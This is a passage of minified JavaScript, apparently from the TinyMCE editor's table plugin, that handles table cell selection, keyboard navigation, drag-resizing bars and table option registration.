l=_i.verify(e,n.finish,n.foffset,s.finish,s.foffset,o.failure,t),_i.cata(l,(e=>C.none()),(()=>C.none()),(e=>C.some($s(e,0))),(e=>C.some($s(e,br(e)))));var l})))),Ji=(e,t,o,n,r,s)=>0===s?C.none():Zi(e,t,o,n,r).bind((l=>{const a=e.fromSitus(l),c=_i.verify(e,o,n,a.finish,a.foffset,r.failure,t);return _i.cata(c,(()=>C.none()),(()=>C.some(l)),(l=>Re(o,l)&&0===n?Qi(e,o,n,Mi,r):Ji(e,t,l,0,r,s-1)),(l=>Re(o,l)&&n===br(l)?Qi(e,o,n,Wi,r):Ji(e,t,l,br(l),r,s-1)))})),Qi=(e,t,o,n,r)=>Fi(e,t,o).bind((t=>Xi(e,r,n(t,Ki.getJumpSize())))),Xi=(e,t,o)=>{const n=Eo().browser;return n.isChromium()||n.isSafari()||n.isFirefox()?t.retry(e,o):C.none()},Zi=(e,t,o,n,r)=>Fi(e,o,n).bind((t=>Xi(e,r,t))),em=(e,t,o,n,r)=>bt(n,"td,th",t).bind((n=>bt(n,"table",t).bind((s=>((e,t)=>ut(e,(e=>Ne(e).exists((e=>Re(e,t)))),void 0).isSome())(r,s)?((e,t,o)=>Yi(e,t,o).bind((n=>Ji(e,t,n.element,n.offset,o,20).map(e.fromSitus))))(e,t,o).bind((e=>bt(e.finish,"td,th",t).map((t=>({start:n,finish:t,range:e}))))):C.none())))),tm=(e,t,o,n,r,s)=>s(n,t).orThunk((()=>em(e,t,o,n,r).map((e=>{const t=e.range;return ti(C.some(hi(t.start,t.soffset,t.finish,t.foffset)),!0)})))),om=(e,t)=>bt(e,"tr",t).bind((e=>bt(e,"table",t).bind((o=>{const n=mt(o,"tr");return Re(e,n[0])?((e,t,o)=>Ri(Oi,e,(e=>xr(e).isSome()),o))(o,0,t).map((e=>{const t=br(e);return ti(C.some(hi(e,t,e,t)),!0)})):C.none()})))),nm=(e,t)=>bt(e,"tr",t).bind((e=>bt(e,"table",t).bind((o=>{const n=mt(o,"tr");return Re(e,n[n.length-1])?((e,t,o)=>Di(Oi,e,(e=>yr(e).isSome()),o))(o,0,t).map((e=>ti(C.some(hi(e,0,e,0)),!0))):C.none()})))),rm=(e,t,o,n,r,s,l)=>em(e,o,n,r,s).bind((e=>pi(t,o,e.start,e.finish,l))),sm=e=>{let t=e;return{get:()=>t,set:e=>{t=e}}},lm=()=>{const e=(e=>{const t=sm(C.none()),o=()=>t.get().each(e);return{clear:()=>{o(),t.set(C.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:e=>{o(),t.set(C.some(e))}}})(f);return{...e,on:t=>e.get().each(t)}},am=(e,t)=>bt(e,"td,th",t),cm=e=>Be(e).exists(Jr),im={traverse:Ae,gather:Ei,relative:ei.before,retry:Ki.tryDown,failure:_i.failedDown},mm={traverse:ze,gather:ki,relative:ei.before,retry:Ki.tryUp,failure:_i.failedUp},dm=e=>t=>t===e,um=dm(38),fm=dm(40),gm=e=>e>=37&&e<=40,hm={isBackward:dm(37),isForward:dm(39)},pm={isBackward:dm(39),isForward:dm(37)},bm=ta([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),wm={domRange:bm.domRange,relative:bm.relative,exact:bm.exact,exactFromRange:e=>bm.exact(e.start,e.soffset,e.finish,e.foffset),getWin:e=>{const t=(e=>e.match({domRange:e=>xe.fromDom(e.startContainer),relative:(e,t)=>ei.getStart(e),exact:(e,t,o,n)=>e}))(e);return xe.fromDom(Ee(t).dom.defaultView)},range:ui},vm=(e,t)=>{const o=ne(e);return"input"===o?ei.after(e):D(["br","img"],o)?0===t?ei.before(e):ei.after(e):ei.on(e,t)},ym=e=>C.from(e.getSelection()),xm=(e,t)=>{ym(e).each((e=>{e.removeAllRanges(),e.addRange(t)}))},Cm=(e,t,o,n,r)=>{const s=li(e,t,o,n,r);xm(e,s)},Tm=(e,t)=>mi(e,t).match({ltr:(t,o,n,r)=>{Cm(e,t,o,n,r)},rtl:(t,o,n,r)=>{ym(e).each((s=>{if(s.setBaseAndExtent)s.setBaseAndExtent(t.dom,o,n.dom,r);else if(s.extend)try{((e,t,o,n,r,s)=>{t.collapse(o.dom,n),t.extend(r.dom,s)})(0,s,t,o,n,r)}catch(s){Cm(e,n,r,t,o)}else Cm(e,n,r,t,o)}))}}),Sm=(e,t,o,n,r)=>{const s=((e,t,o,n)=>{const r=vm(e,t),s=vm(o,n);return wm.relative(r,s)})(t,o,n,r);Tm(e,s)},Rm=(e,t,o)=>{const n=((e,t)=>{const o=e.fold(ei.before,vm,ei.after),n=t.fold(ei.before,vm,ei.after);return wm.relative(o,n)})(t,o);Tm(e,n)},Dm=e=>{if(e.rangeCount>0){const t=e.getRangeAt(0),o=e.getRangeAt(e.rangeCount-1);return C.some(ui(xe.fromDom(t.startContainer),t.startOffset,xe.fromDom(o.endContainer),o.endOffset))}return C.none()},Om=e=>{if(null===e.anchorNode||null===e.focusNode)return Dm(e);{const t=xe.fromDom(e.anchorNode),o=xe.fromDom(e.focusNode);return((e,t,o,n)=>{const r=((e,t,o,n)=>{const r=ke(e).dom.createRange();return r.setStart(e.dom,t),r.setEnd(o.dom,n),r})(e,t,o,n),s=Re(e,o)&&t===n;return r.collapsed&&!s})(t,e.anchorOffset,o,e.focusOffset)?C.some(ui(t,e.anchorOffset,o,e.focusOffset)):Dm(e)}},km=(e,t,o=!0)=>{const n=(o?ni:oi)(e,t);xm(e,n)},Em=e=>(e=>ym(e).filter((e=>e.rangeCount>0)).bind(Om))(e).map((e=>wm.exact(e.start,e.soffset,e.finish,e.foffset))),Nm=(e,t,o)=>((e,t,o)=>((e,t,o)=>e.caretPositionFromPoint?((e,t,o)=>{var n;return C.from(null===(n=e.caretPositionFromPoint)||void 0===n?void 0:n.call(e,t,o)).bind((t=>{if(null===t.offsetNode)return C.none();const o=e.createRange();return o.setStart(t.offsetNode,t.offset),o.collapse(),C.some(o)}))})(e,t,o):e.caretRangeFromPoint?((e,t,o)=>{var n;return C.from(null===(n=e.caretRangeFromPoint)||void 0===n?void 0:n.call(e,t,o))})(e,t,o):C.none())(e.document,t,o).map((e=>ui(xe.fromDom(e.startContainer),e.startOffset,xe.fromDom(e.endContainer),e.endOffset))))(e,t,o),Bm=e=>({elementFromPoint:(t,o)=>xe.fromPoint(xe.fromDom(e.document),t,o),getRect:e=>e.dom.getBoundingClientRect(),getRangedRect:(t,o,n,r)=>{const s=wm.exact(t,o,n,r);return((e,t)=>(e=>{const t=e.getClientRects(),o=t.length>0?t[0]:e.getBoundingClientRect();return o.width>0||o.height>0?C.some(o).map(ai):C.none()})(di(e,t)))(e,s)},getSelection:()=>Em(e).map((t=>gi(e,t))),fromSitus:t=>{const o=wm.relative(t.start,t.finish);return gi(e,o)},situsFromPoint:(t,o)=>Nm(e,t,o).map((e=>fi(e.start,e.soffset,e.finish,e.foffset))),clearSelection:()=>{(e=>{ym(e).each((e=>e.removeAllRanges()))})(e)},collapseSelection:(t=!1)=>{Em(e).each((o=>o.fold((e=>e.collapse(t)),((o,n)=>{const r=t?o:n;Rm(e,r,r)}),((o,n,r,s)=>{const l=t?o:r,a=t?n:s;Sm(e,l,a,l,a)}))))},setSelection:t=>{Sm(e,t.start,t.soffset,t.finish,t.foffset)},setRelativeSelection:(t,o)=>{Rm(e,t,o)},selectNode:t=>{km(e,t,!1)},selectContents:t=>{km(e,t)},getInnerHeight:()=>e.innerHeight,getScrollY:()=>(e=>{const t=void 0!==e?e.dom:document,o=t.body.scrollLeft||t.documentElement.scrollLeft,n=t.body.scrollTop||t.documentElement.scrollTop;return pn(o,n)})(xe.fromDom(e.document)).top,scrollBy:(t,o)=>{((e,t,o)=>{const n=(void 0!==o?o.dom:document).defaultView;n&&n.scrollBy(e,t)})(t,o,xe.fromDom(e.document))}}),_m=(e,t)=>({rows:e,cols:t}),zm=e=>ft(e,ae).exists(Jr),Am=(e,t)=>zm(e)||zm(t),Lm=e=>void 0!==e.dom.classList,Wm=(e,t)=>((e,t,o)=>{const n=((e,t)=>{const o=pe(e,t);return void 0===o||""===o?[]:o.split(" ")})(e,t).concat([o]);return ge(e,t,n.join(" ")),!0})(e,"class",t),Mm=(e,t)=>{Lm(e)?e.dom.classList.add(t):Wm(e,t)},jm=(e,t)=>Lm(e)&&e.dom.classList.contains(t),Pm=()=>({tag:"none"}),Im=e=>({tag:"multiple",elements:e}),Fm=e=>({tag:"single",element:e}),Hm=e=>{const t=xe.fromDom((e=>{if(m(e.target)){const t=xe.fromDom(e.target);if(ce(t)&&m(t.dom.shadowRoot)&&e.composed&&e.composedPath){const t=e.composedPath();if(t)return H(t)}}return C.from(e.target)})(e).getOr(e.target)),o=()=>e.stopPropagation(),n=()=>e.preventDefault(),r=(s=n,l=o,(...e)=>s(l.apply(null,e)));var s,l;return((e,t,o,n,r,s,l)=>({target:e,x:t,y:o,stop:n,prevent:r,kill:s,raw:l}))(t,e.clientX,e.clientY,o,n,r,e)},$m=(e,t,o,n)=>{e.dom.removeEventListener(t,o,n)},Vm=x,qm=(e,t,o)=>((e,t,o,n)=>((e,t,o,n,r)=>{const s=((e,t)=>o=>{e(o)&&t(Hm(o))})(o,n);return e.dom.addEventListener(t,s,r),{unbind:b($m,e,t,s,r)}})(e,t,o,n,!1))(e,t,Vm,o),Um=Hm,Gm=e=>!jm(xe.fromDom(e.target),"ephox-snooker-resizer-bar"),Km=(e,t)=>{const o=(r=Ws.selectedSelector,{get:()=>Os(xe.fromDom(e.getBody()),r).fold((()=>Is(ts(e),Zr(e)).fold(Pm,Fm)),Im)}),n=((e,t,o)=>{const n=t=>{we(t,e.selected),we(t,e.firstSelected),we(t,e.lastSelected)},r=t=>{ge(t,e.selected,"1")},s=e=>{l(e),o()},l=t=>{const o=mt(t,`${e.selectedSelector},${e.firstSelectedSelector},${e.lastSelectedSelector}`);N(o,n)};return{clearBeforeUpdate:l,clear:s,selectRange:(o,n,l,a)=>{s(o),N(n,r),ge(l,e.firstSelected,"1"),ge(a,e.lastSelected,"1"),t(n,l,a)},selectedSelector:e.selectedSelector,firstSelectedSelector:e.firstSelectedSelector,lastSelectedSelector:e.lastSelectedSelector}})(Ws,((t,o,n)=>{Ut(o).each((r=>{const s=E(t,(e=>e.dom)),l=Lr(e),a=Nr(f,xe.fromDom(e.getDoc()),l),c=((e,t,o)=>{const n=Qo(e);return El(n,t).map((e=>{const t=Tl(n,o,!1),{rows:r}=$o(t),s=((e,t)=>{const o=e.slice(0,t[t.length-1].row+1),n=Sl(o);return j(n,(e=>{const o=e.cells.slice(0,t[t.length-1].column+1);return E(o,(e=>e.element))}))})(r,e),l=((e,t)=>{const o=e.slice(t[0].row+t[0].rowspan-1,e.length),n=Sl(o);return j(n,(e=>{const o=e.cells.slice(t[0].column+t[0].colspan-1,e.cells.length);return E(o,(e=>e.element))}))})(r,e);return{upOrLeftCells:s,downOrRightCells:l}}))})(r,{selection:Fs(e)},a).map((e=>K(e,(e=>E(e,(e=>e.dom)))))).getOrUndefined();((e,t,o,n,r)=>{e.dispatch("TableSelectionChange",{cells:t,start:o,finish:n,otherCells:r})})(e,s,o.dom,n.dom,c)}))}),(()=>(e=>{e.dispatch("TableSelectionClear")})(e)));var r;return e.on("init",(o=>{const r=e.getWin(),s=Xr(e),l=Zr(e),a=((e,t,o,n)=>{const r=((e,t,o,n)=>{const r=lm(),s=r.clear,l=s=>{r.on((r=>{n.clearBeforeUpdate(t),am(s.target,o).each((l=>{Ts(r,l,o).each((o=>{const r=o.boxes.getOr([]);if(1===r.length){const e=r[0],o="false"===Qr(e),l=wt(Yr(s.target),e,Re);o&&l&&n.selectRange(t,r,e,e)}else r.length>1&&(n.selectRange(t,r,o.start,o.finish),e.selectContents(l))}))}))}))};return{clearstate:s,mousedown:e=>{n.clear(t),am(e.target,o).filter(cm).each(r.set)},mouseover:e=>{l(e)},mouseup:e=>{l(e),s()}}})(Bm(e),t,o,n);return{clearstate:r.clearstate,mousedown:r.mousedown,mouseover:r.mouseover,mouseup:r.mouseup}})(r,s,l,n),c=((e,t,o,n)=>{const r=Bm(e),s=()=>(n.clear(t),C.none());return{keydown:(e,l,a,c,i,m)=>{const d=e.raw,u=d.which,f=!0===d.shiftKey,g=Ss(t,n.selectedSelector).fold((()=>(gm(u)&&!f&&n.clearBeforeUpdate(t),gm(u)&&f&&!Am(l,c)?C.none:fm(u)&&f?b(rm,r,t,o,im,c,l,n.selectRange):um(u)&&f?b(rm,r,t,o,mm,c,l,n.selectRange):fm(u)?b(tm,r,o,im,c,l,nm):um(u)?b(tm,r,o,mm,c,l,om):C.none)),(e=>{const o=o=>()=>{const s=V(o,(o=>((e,t,o,n,r)=>Ds(n,e,t,r.firstSelectedSelector,r.lastSelectedSelector).map((e=>(r.clearBeforeUpdate(o),r.selectRange(o,e.boxes,e.start,e.finish),e.boxes))))(o.rows,o.cols,t,e,n)));return s.fold((()=>Rs(t,n.firstSelectedSelector,n.lastSelectedSelector).map((e=>{const o=fm(u)||m.isForward(u)?ei.after:ei.before;return r.setRelativeSelection(ei.on(e.first,0),o(e.table)),n.clear(t),ti(C.none(),!0)}))),(e=>C.some(ti(C.none(),!0))))};return gm(u)&&f&&!Am(l,c)?C.none:fm(u)&&f?o([_m(1,0)]):um(u)&&f?o([_m(-1,0)]):m.isBackward(u)&&f?o([_m(0,-1),_m(-1,0)]):m.isForward(u)&&f?o([_m(0,1),_m(1,0)]):gm(u)&&!f?s:C.none}));return g()},keyup:(e,r,s,l,a)=>Ss(t,n.selectedSelector).fold((()=>{const c=e.raw,i=c.which;return!0===c.shiftKey&&gm(i)&&Am(r,l)?((e,t,o,n,r,s,l)=>Re(o,r)&&n===s?C.none():bt(o,"td,th",t).bind((o=>bt(r,"td,th",t).bind((n=>pi(e,t,o,n,l))))))(t,o,r,s,l,a,n.selectRange):C.none()}),C.none)}})(r,s,l,n),i=((e,t,o,n)=>{const r=Bm(e);return(e,s)=>{n.clearBeforeUpdate(t),Ts(e,s,o).each((e=>{const o=e.boxes.getOr([]);n.selectRange(t,o,e.start,e.finish),r.selectContents(s),r.collapseSelection()}))}})(r,s,l,n);e.on("TableSelectorChange",(e=>i(e.start,e.finish)));const m=(t,o)=>{(e=>!0===e.raw.shiftKey)(t)&&(o.kill&&t.kill(),o.selection.each((t=>{const o=wm.relative(t.start,t.finish),n=di(r,o);e.selection.setRng(n)})))},d=e=>0===e.button,u=(()=>{const e=sm(xe.fromDom(s)),t=sm(0);return{touchEnd:o=>{const n=xe.fromDom(o.target);if(ue("td")(n)||ue("th")(n)){const r=e.get(),s=t.get();Re(r,n)&&o.timeStamp-s<300&&(o.preventDefault(),i(n,n))}e.set(n),t.set(o.timeStamp)}}})();e.on("dragstart",(e=>{a.clearstate()})),e.on("mousedown",(e=>{d(e)&&Gm(e)&&a.mousedown(Um(e))})),e.on("mouseover",(e=>{var t;void 0!==(t=e).buttons&&0==(1&t.buttons)||!Gm(e)||a.mouseover(Um(e))})),e.on("mouseup",(e=>{d(e)&&Gm(e)&&a.mouseup(Um(e))})),e.on("touchend",u.touchEnd),e.on("keyup",(t=>{const o=Um(t);if(o.raw.shiftKey&&gm(o.raw.which)){const t=e.selection.getRng(),n=xe.fromDom(t.startContainer),r=xe.fromDom(t.endContainer);c.keyup(o,n,t.startOffset,r,t.endOffset).each((e=>{m(o,e)}))}})),e.on("keydown",(o=>{const n=Um(o);t.hide();const r=e.selection.getRng(),s=xe.fromDom(r.startContainer),l=xe.fromDom(r.endContainer),a=mn(hm,pm)(xe.fromDom(e.selection.getStart()));c.keydown(n,s,r.startOffset,l,r.endOffset,a).each((e=>{m(n,e)})),t.show()})),e.on("NodeChange",(()=>{const t=e.selection,o=xe.fromDom(t.getStart()),r=xe.fromDom(t.getEnd());xs(Ut,[o,r]).fold((()=>n.clear(s)),f)}))})),e.on("PreInit",(()=>{e.serializer.addTempAttr(Ws.firstSelected),e.serializer.addTempAttr(Ws.lastSelected)})),{getSelectedCells:()=>((e,t,o,n)=>{switch(e.tag){case"none":return t();case"single":return(e=>[e.dom])(e.element);case"multiple":return(e=>E(e,(e=>e.dom)))(e.elements)}})(o.get(),g([])),clearSelectedCells:e=>n.clear(xe.fromDom(e))}},Ym=e=>{let t=[];return{bind:e=>{if(void 0===e)throw new Error("Event bind error: undefined handler");t.push(e)},unbind:e=>{t=_(t,(t=>t!==e))},trigger:(...o)=>{const n={};N(e,((e,t)=>{n[e]=o[t]})),N(t,(e=>{e(n)}))}}},Jm=e=>({registry:K(e,(e=>({bind:e.bind,unbind:e.unbind}))),trigger:K(e,(e=>e.trigger))}),Qm=e=>e.slice(0).sort(),Xm=(e,t)=>{const o=_(t,(t=>!D(e,t)));o.length>0&&(e=>{throw new Error("Unsupported keys for object: "+Qm(e).join(", "))})(o)},Zm=e=>((e,t)=>((e,t,o)=>{if(0===t.length)throw new Error("You must specify at least one required field.");return((e,t)=>{if(!l(t))throw new Error("The "+e+" fields must be an array. Was: "+t+".");N(t,(t=>{if(!r(t))throw new Error("The value "+t+" in the "+e+" fields was not a string.")}))})("required",t),(e=>{const t=Qm(e);L(t,((e,o)=>o<t.length-1&&e===t[o+1])).each((e=>{throw new Error("The field: "+e+" occurs more than once in the combined fields: ["+t.join(", ")+"].")}))})(t),n=>{const r=q(n);P(t,(e=>D(r,e)))||((e,t)=>{throw new Error("All required keys ("+Qm(e).join(", ")+") were not specified. Specified keys were: "+Qm(t).join(", ")+".")})(t,r),e(t,r);const s=_(t,(e=>!o.validate(n[e],e)));return s.length>0&&((e,t)=>{throw new Error("All values need to be of type: "+t+". Keys ("+Qm(e).join(", ")+") were not.")})(s,o.label),n}})(e,t,{validate:d,label:"function"}))(Xm,e),ed=Zm(["compare","extract","mutate","sink"]),td=Zm(["element","start","stop","destroy"]),od=Zm(["forceDrop","drop","move","delayDrop"]),nd=()=>{const e=(()=>{const e=Jm({move:Ym(["info"])});return{onEvent:f,reset:f,events:e.registry}})(),t=(()=>{let e=C.none();const t=Jm({move:Ym(["info"])});return{onEvent:(o,n)=>{n.extract(o).each((o=>{const r=((t,o)=>{const n=e.map((e=>t.compare(e,o)));return e=C.some(o),n})(n,o);r.each((e=>{t.trigger.move(e)}))}))},reset:()=>{e=C.none()},events:t.registry}})();let o=e;return{on:()=>{o.reset(),o=t},off:()=>{o.reset(),o=e},isOn:()=>o===t,onEvent:(e,t)=>{o.onEvent(e,t)},events:t.events}},rd=e=>{const t=e.replace(/\./g,"-");return{resolve:e=>t+"-"+e}},sd=rd("ephox-dragster").resolve;var ld=ed({compare:(e,t)=>pn(t.left-e.left,t.top-e.top),extract:e=>C.some(pn(e.x,e.y)),sink:(e,t)=>{const o=(e=>{const t={layerClass:sd("blocker"),...e},o=xe.fromTag("div");return ge(o,"role","presentation"),Nt(o,{position:"fixed",left:"0px",top:"0px",width:"100%",height:"100%"}),Mm(o,sd("blocker")),Mm(o,t.layerClass),{element:g(o),destroy:()=>{qe(o)}}})(t),n=qm(o.element(),"mousedown",e.forceDrop),r=qm(o.element(),"mouseup",e.drop),s=qm(o.element(),"mousemove",e.move),l=qm(o.element(),"mouseout",e.delayDrop);return td({element:o.element,start:e=>{Ie(e,o.element())},stop:()=>{qe(o.element())},destroy:()=>{o.destroy(),r.unbind(),s.unbind(),l.unbind(),n.unbind()}})},mutate:(e,t)=>{e.mutate(t.left,t.top)}});const ad=rd("ephox-snooker").resolve,cd=ad("resizer-bar"),id=ad("resizer-rows"),md=ad("resizer-cols"),dd=e=>{const t=mt(e.parent(),"."+cd);N(t,qe)},ud=(e,t,o)=>{const n=e.origin();N(t,(t=>{t.each((t=>{const r=o(n,t);Mm(r,cd),Ie(e.parent(),r)}))}))},fd=(e,t,o,n,r)=>{const s=wn(o),l=t.isResizable,a=n.length>0?Nn.positions(n,o):[],c=a.length>0?((e,t)=>j(e.all,((e,o)=>t(e.element)?[o]:[])))(e,l):[];((e,t,o,n)=>{ud(e,t,((e,t)=>{const r=((e,t,o,n,r)=>{const s=xe.fromTag("div");return Nt(s,{position:"absolute",left:t+"px",top:o-3.5+"px",height:"7px",width:n+"px"}),he(s,{"data-row":e,role:"presentation"}),s})(t.row,o.left-e.left,t.y-e.top,n);return Mm(r,id),r}))})(t,_(a,((e,t)=>O(c,(e=>t===e)))),s,Ao(o));const i=r.length>0?_n.positions(r,o):[],m=i.length>0?((e,t)=>{const o=[];return k(e.grid.columns,(n=>{sn(e,n).map((e=>e.element)).forall(t)&&o.push(n)})),_(o,(o=>{const n=tn(e,(e=>e.column===o));return P(n,(e=>t(e.element)))}))})(e,l):[];((e,t,o,n)=>{ud(e,t,((e,t)=>{const r=((e,t,o,n,r)=>{const s=xe.fromTag("div");return Nt(s,{position:"absolute",left:t-3.5+"px",top:o+"px",height:r+"px",width:"7px"}),he(s,{"data-column":e,role:"presentation"}),s})(t.col,t.x-e.left,o.top-e.top,0,n);return Mm(r,md),r}))})(t,_(i,((e,t)=>O(m,(e=>t===e)))),s,gn(o))},gd=(e,t)=>{if(dd(e),e.isResizable(t)){const o=Qo(t),n=cn(o),r=ln(o);fd(o,e,t,n,r)}},hd=(e,t)=>{const o=mt(e.parent(),"."+cd);N(o,t)},pd=e=>{hd(e,(e=>{Et(e,"display","none")}))},bd=e=>{hd(e,(e=>{Et(e,"display","block")}))},wd=ad("resizer-bar-dragging"),vd=e=>{const t=(()=>{const e=Jm({drag:Ym(["xDelta","yDelta","target"])});let t=C.none();const o=(()=>{const e=Jm({drag:Ym(["xDelta","yDelta"])});return{mutate:(t,o)=>{e.trigger.drag(t,o)},events:e.registry}})();return o.events.drag.bind((o=>{t.each((t=>{e.trigger.drag(o.xDelta,o.yDelta,t)}))})),{assign:e=>{t=C.some(e)},get:()=>t,mutate:o.mutate,events:e.registry}})(),o=((e,t={})=>{var o;return((e,t,o)=>{let n=!1;const r=Jm({start:Ym([]),stop:Ym([])}),s=nd(),l=()=>{m.stop(),s.isOn()&&(s.off(),r.trigger.stop())},c=((e,t)=>{let o=null;const n=()=>{a(o)||(clearTimeout(o),o=null)};return{cancel:n,throttle:(...t)=>{n(),o=setTimeout((()=>{o=null,e.apply(null,t)}),200)}}})(l);s.events.move.bind((o=>{t.mutate(e,o.info)}));const i=e=>(...t)=>{n&&e.apply(null,t)},m=t.sink(od({forceDrop:l,drop:i(l),move:i((e=>{c.cancel(),s.onEvent(e,t)})),delayDrop:i(c.throttle)}),o);return{element:m.element,go:e=>{m.start(e),s.on(),r.trigger.start()},on:()=>{n=!0},off:()=>{n=!1},isActive:()=>n,destroy:()=>{m.destroy()},events:r.registry}})(e,null!==(o=t.mode)&&void 0!==o?o:ld,t)})(t,{});let n=C.none();const r=(e,t)=>C.from(pe(e,t));t.events.drag.bind((e=>{r(e.target,"data-row").each((t=>{const o=jt(e.target,"top");Et(e.target,"top",o+e.yDelta+"px")})),r(e.target,"data-column").each((t=>{const o=jt(e.target,"left");Et(e.target,"left",o+e.xDelta+"px")}))}));const s=(e,t)=>jt(e,t)-Lt(e,"data-initial-"+t,0);o.events.stop.bind((()=>{t.get().each((t=>{n.each((o=>{r(t,"data-row").each((e=>{const n=s(t,"top");we(t,"data-initial-top"),d.trigger.adjustHeight(o,n,parseInt(e,10))})),r(t,"data-column").each((e=>{const n=s(t,"left");we(t,"data-initial-left"),d.trigger.adjustWidth(o,n,parseInt(e,10))})),gd(e,o)}))}))}));const l=(n,r)=>{d.trigger.startAdjust(),t.assign(n),ge(n,"data-initial-"+r,jt(n,r)),Mm(n,wd),Et(n,"opacity","0.2"),o.go(e.parent())},c=qm(e.parent(),"mousedown",(e=>{var t;t=e.target,jm(t,id)&&l(e.target,"top"),(e=>jm(e,md))(e.target)&&l(e.target,"left")})),i=t=>Re(t,e.view()),m=qm(e.view(),"mouseover",(t=>{var r;(r=t.target,bt(r,"table",i).filter(Jr)).fold((()=>{st(t.target)&&dd(e)}),(t=>{o.isActive()&&(n=C.some(t),gd(e,t))}))})),d=Jm({adjustHeight:Ym(["table","delta","row"]),adjustWidth:Ym(["table","delta","column"]),startAdjust:Ym([])});return{destroy:()=>{c.unbind(),m.unbind(),o.destroy(),dd(e)},refresh:t=>{gd(e,t)},on:o.on,off:o.off,hideBars:b(pd,e),showBars:b(bd,e),events:d.registry}},yd=e=>m(e)&&"TABLE"===e.nodeName,xd="bar-",Cd=e=>"false"!==pe(e,"data-mce-resize"),Td=e=>{const t=lm(),o=lm(),n=lm();let r,s,l,a;const c=t=>gc(e,t),i=()=>jr(e)?ol():tl(),m=(t,o,n,m)=>{const d=(e=>{return Tt(t=e,"corner-")?((e,t)=>e.substring(7))(t):t;var t})(o),u=St(d,"e"),f=Tt(d,"n");if(""===s&&Bc(t),""===a&&(e=>{const t=(e=>fn(e)+"px")(e);Dc(e,C.none(),C.some(t)),Nc(e)})(t),n!==r&&""!==s){Et(t,"width",s);const o=i(),l=c(t),a=jr(e)||u?(e=>nl(e).columns)(t)-1:0;ra(t,n-r,a,o,l)}else if((e=>/^(\d+(\.\d+)?)%$/.test(e))(s)){const e=parseFloat(s.replace("%",""));Et(t,"width",n*e/r+"%")}if((e=>/^(\d+(\.\d+)?)px$/.test(e))(s)&&(e=>{const t=Qo(e);rn(t)||N(Vt(e),(e=>{const t=Bt(e,"width");Et(e,"width",t),we(e,"width")}))})(t),m!==l&&""!==a){Et(t,"height",a);const e=f?0:(e=>nl(e).rows)(t)-1;sa(t,m-l,e)}};return e.on("init",(()=>{const r=((e,t)=>e.inline?((e,t,o)=>({parent:g(t),view:g(e),origin:g(pn(0,0)),isResizable:o}))(xe.fromDom(e.getBody()),(()=>{const e=xe.fromTag("div");return Nt(e,{position:"static",height:"0",width:"0",padding:"0",margin:"0",border:"0"}),Ie(lt(xe.fromDom(document)),e),e})(),t):((e,t)=>{const o=me(e)?(e=>xe.fromDom(Ee(e).dom.documentElement))(e):e;return{parent:g(o),view:g(e),origin:g(pn(0,0)),isResizable:t}})(xe.fromDom(e.getDoc()),t))(e,Cd);if(n.set(r),(e=>{const t=e.options.get("object_resizing");return D(t.split(","),"table")})(e)&&Vr(e)){const n=((e,t,o)=>{const n=Nn,r=_n,s=vd(e),l=Jm({beforeResize:Ym(["table","type"]),afterResize:Ym(["table","type"]),startDrag:Ym([])});return s.events.adjustHeight.bind((e=>{const t=e.table;l.trigger.beforeResize(t,"row");const o=n.delta(e.delta,t);sa(t,o,e.row),l.trigger.afterResize(t,"row")})),s.events.startAdjust.bind((e=>{l.trigger.startDrag()})),s.events.adjustWidth.bind((e=>{const n=e.table;l.trigger.beforeResize(n,"col");const s=r.delta(e.delta,n),a=o(n);ra(n,s,e.column,t,a),l.trigger.afterResize(n,"col")})),{on:s.on,off:s.off,refreshBars:s.refresh,hideBars:s.hideBars,showBars:s.showBars,destroy:s.destroy,events:l.registry}})(r,i(),c);e.mode.isReadOnly()||n.on(),n.events.startDrag.bind((o=>{t.set(e.selection.getRng())})),n.events.beforeResize.bind((t=>{const o=t.table.dom;((e,t,o,n,r)=>{e.dispatch("ObjectResizeStart",{target:t,width:o,height:n,origin:r})})(e,o,os(o),ns(o),xd+t.type)})),n.events.afterResize.bind((o=>{const n=o.table,r=n.dom;es(n),t.on((t=>{e.selection.setRng(t),e.focus()})),((e,t,o,n,r)=>{e.dispatch("ObjectResized",{target:t,width:o,height:n,origin:r})})(e,r,os(r),ns(r),xd+o.type),e.undoManager.add()})),o.set(n)}})),e.on("ObjectResizeStart",(t=>{const o=t.target;if(yd(o)&&!e.mode.isReadOnly()){const n=xe.fromDom(o);N(e.dom.select(".mce-clonedresizable"),(t=>{e.dom.addClass(t,"mce-"+Mr(e)+"-columns")})),!kc(n)&&Hr(e)?_c(n):!Oc(n)&&Fr(e)&&Bc(n),Ec(n)&&Tt(t.origin,xd)&&Bc(n),r=t.width,s=$r(e)?"":ss(e,o).getOr(""),l=t.height,a=ls(e,o).getOr("")}})),e.on("ObjectResized",(t=>{const o=t.target;if(yd(o)){const n=xe.fromDom(o),r=t.origin;(e=>Tt(e,"corner-"))(r)&&m(n,r,t.width,t.height),es(n),mc(e,n.dom,dc)}})),e.on("SwitchMode",(()=>{o.on((t=>{e.mode.isReadOnly()?(t.off(),t.hideBars()):(t.on(),t.showBars())}))})),e.on("dragstart dragend",(e=>{o.on((t=>{"dragstart"===e.type?(t.hideBars(),t.off()):(t.on(),t.showBars())}))})),e.on("remove",(()=>{o.on((e=>{e.destroy()})),n.on((t=>{((e,t)=>{e.inline&&qe(t.parent())})(e,t)}))})),{refresh:e=>{o.on((t=>t.refreshBars(xe.fromDom(e))))},hide:()=>{o.on((e=>e.hideBars()))},show:()=>{o.on((e=>e.showBars()))}}},Sd=e=>{(e=>{const t=e.options.register;t("table_clone_elements",{processor:"string[]"}),t("table_use_colgroups",{processor:"boolean",default:!0}),t("table_header_type",{processor:e=>{const t=D(["section","cells","sectionCells","auto"],e);return t?{value:e,valid:t}:{valid:!1,message:"Must be one of: section, cells, sectionCells or auto."}},default:"section"}),t("table_sizing_mode",{processor:"string",default:"auto"}),t("table_default_attributes",{processor:"object",default:{border:"1"}}),t("table_default_styles",{processor:"object",default:{"border-collapse":"collapse"}}),t("table_column_resizing",{processor:e=>{const t=D(["preservetable","resizetable"],e);return t?{value:e,valid:t}:{valid:!1,message:"Must be preservetable, or resizetable."}},default:"preservetable"}),t("table_resize_bars",{processor:"boolean",default:!0}),t("table_style_by_css",{processor:"boolean",default:!0}),t("table_merge_content_on_paste",{processor:"boolean",default:!0})})(e);const t=Td(e),o=Km(e,t),n=hc(e,t,o);return Xc(e,n),((e,t)=>{const o=Zr(e),n=t=>Is(ts(e)).bind((n=>Ut(n,o).map((o=>{const r=Ms(Fs(e),o,n);return 